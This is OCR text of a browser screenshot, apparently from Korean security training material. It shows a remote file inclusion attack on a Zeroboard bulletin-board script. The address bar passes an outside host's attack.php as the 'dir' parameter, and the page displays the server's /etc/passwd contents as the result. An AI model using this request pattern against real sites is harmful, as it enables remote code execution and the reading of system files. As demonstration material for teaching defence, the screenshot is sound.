 http://www.pizza.net/zb41pl8/bbs/include/write.php?dir=http://192.168.52.110/attack.php - Windows Internet Explorer
http://www.pizza.net/zb41pl8/bbs/include/write.php?dir=http://192.168.52.110/attack.php Live Search
파일(F) 편집(E) 보기(V) 즐겨찾기(A) 도구(T) 도움말(H) 연결 네이버 영영사전 한국정보보호진흥원 EKP 시스템 AQTRONIX ModSecurity
http://www.pizza.net/zb41pl8/bbs/include/... 페이지(P) 도구(O)
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news: uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP
User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin rpm:x:37:37::/var/lib/rpm:/bin/bash vcsa:x:69:69:virtual console memory
owner:/dev:/sbin/nologin nscd:x:28:28:NSCD Daemon:/:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin pcap:x:77:77::/var/arpwatch:/sbin/nologin apache:x:48:48:Apache:/var/www:/sbin/nologin
squid:x:23:23::/var/spool/squid:/sbin/nologin webalizer:x:67:67:Webalizer:/var/www/html/usage:/sbin/nologin xfs:x:43:43:X Font
Server:/etc/X11/fs:/sbin/nologin named:x:25:25:Named:/var/named:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin
gdm:x:42:42::/var/gdm:/sbin/nologin mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash postgres:x:26:26:PostgreSQL
Server:/var/lib/pgsql:/bin/bash jinsnova:x:500:500::/home/jinsnova:/bin/bash
완료 인터넷 100%